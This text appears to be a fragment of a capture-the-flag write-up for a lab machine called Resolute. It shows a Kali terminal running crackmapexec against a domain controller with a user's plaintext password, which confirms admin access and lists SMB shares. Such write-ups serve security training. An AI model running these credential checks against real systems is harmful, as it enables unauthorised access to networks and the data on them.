 ┌──(kali㉿kali)-[~/Resolute]
└─$ crackmapexec smb 10.129.96.155 --shares -u ryan -p 'Serv3r4Admin4cc123!' 2>/dev/null
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.129.96.155 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
SMB 10.129.96.155 445 RESOLUTE [+] Enumerated shares
SMB 10.129.96.155 445 RESOLUTE Share Permissions Remark
SMB 10.129.96.155 445 RESOLUTE ----- ----------- ------
SMB 10.129.96.155 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.129.96.155 445 RESOLUTE C$ Default share
SMB 10.129.96.155 445 RESOLUTE IPC$ Remote IPC
SMB 10.129.96.155 445 RESOLUTE NETLOGON READ Logon server share
SMB 10.129.96.155 445 RESOLUTE SYSVOL READ Logon server share